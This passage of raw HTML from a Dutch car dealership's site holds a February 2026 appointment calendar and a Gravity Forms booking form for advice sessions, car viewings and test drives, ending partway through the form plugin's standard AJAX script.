								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-9"><h3 class="slots-title">9 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-10"><h3 class="slots-title">10 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-11"><h3 class="slots-title">11 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-12"><h3 class="slots-title">12 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-13"><h3 class="slots-title">13 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-14"><h3 class="slots-title">14 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-16"><h3 class="slots-title">16 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-17"><h3 class="slots-title">17 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-18"><h3 class="slots-title">18 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-19"><h3 class="slots-title">19 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-20"><h3 class="slots-title">20 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-21"><h3 class="slots-title">21 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-23"><h3 class="slots-title">23 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-24"><h3 class="slots-title">24 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-25"><h3 class="slots-title">25 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-26"><h3 class="slots-title">26 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-27"><h3 class="slots-title">27 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-28"><h3 class="slots-title">28 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div></div></div></div>
<div id="ga_selected_bookings">
</div>
</div></div>
<input type='hidden' name='input_13[date]' id='input_9_13' class='large ginput_appointment_calendar_input appointment_booking_date' value=''/><input type='hidden' name='input_13[time]' id='input_9_13_time' class='large ginput_appointment_calendar_input appointment_booking_time' value=''/><input type='hidden' name='input_13[cost]' class='ginput_appointment_cost_input gform_hidden' value='0'/></div>
</li><li id="field_9_11" class="gfield gfield--type-name gfield--input-type-name field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Naam</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_9_11'>
                            
                            <span id='input_9_11_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_11.3' id='input_9_11_3' value=''   aria-required='false'   placeholder='Naam*'  />
                                                    <label for='input_9_11_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Voornaam</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_9_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_8'>Telefoonnummer<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_9_8' type='text' value='' class='medium'    placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_9_10" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_10'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_10' id='input_9_10' type='email' value='' class='medium'   placeholder='E-mailadres*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_9_16" class="gfield gfield--type-select gfield--input-type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_16'>Rede van afspraak</label><div class='ginput_container ginput_container_select'><select name='input_16' id='input_9_16' class='medium gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Maak een keuze*</option><option value='Adviesgesprek (online)' >Adviesgesprek (online)</option><option value='Adviesgesprek (op locatie)' >Adviesgesprek (op locatie)</option><option value='Auto bekijken' >Auto bekijken</option><option value='Proefrit maken' >Proefrit maken</option></select></div></li><li id="field_9_14" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Bericht</label><div class='ginput_container ginput_container_textarea'><textarea name='input_14' id='input_9_14' class='textarea medium'    placeholder='Bericht...'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_9_17" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_17'>CAPTCHA</label><div id='input_9_17' class='ginput_container ginput_recaptcha' data-sitekey='6LcV4cAqAAAAAB_cBJ3dCgiqI5U_uLaZgP4-OZ-c'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_9' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Afspraak maken'  /> <input type='hidden' name='gform_ajax' value='form_id=9&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=6c2590d238f244ecfa086d46ae1a8711' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='4hOkKsPDHTe2f71PzpFKIJvc9lOrPVp0+LKjZl53VHOGyu54MQqadOLda8hjKuXbYRIrRCDNmJeWHzdmS79qDZJXdE9XYUjst5ZQZNK1bBCCfU4=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='WyJbXSIsImNiMTc5M2ZjMmE4MzRjYjIzMmIzMzdlYzRmY2NiZjkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_9' id='gform_ajax_frame_9' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_9').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_9').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", 